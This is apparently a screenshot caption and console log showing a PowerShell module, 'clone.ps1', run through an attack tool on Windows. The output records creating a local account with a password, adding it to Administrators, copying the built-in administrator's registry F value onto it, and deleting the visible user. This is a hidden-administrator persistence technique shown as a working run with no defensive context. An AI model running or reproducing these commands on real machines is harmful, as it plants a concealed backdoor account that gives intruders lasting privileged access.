 C:\Windows\Temp> #invoke_ps_module_as clone.ps1 betasec123 pass!@#123 ';Create-Clone -u betasec456 -p pass!@#123'
Module executed correctly:
[*] Start
[*] Tring to change reg privilege !
[*] Create User...
[*] Creating new local user betasec456 with password pass!@#123
[*] Adding local user betasec456 to Administrators.
[*] Ensuring password for betasec456 never expires.
[*] Get User betasec456's  Key ..
[!] 000004c9
[*] Get User administrator's  Key ..
[!] 000001f4
[*] Clone User..
[*] Get clone user'F value
[*] Change user'F value
[*] Delete User..
[*] Change reg privilege back !
[*] Done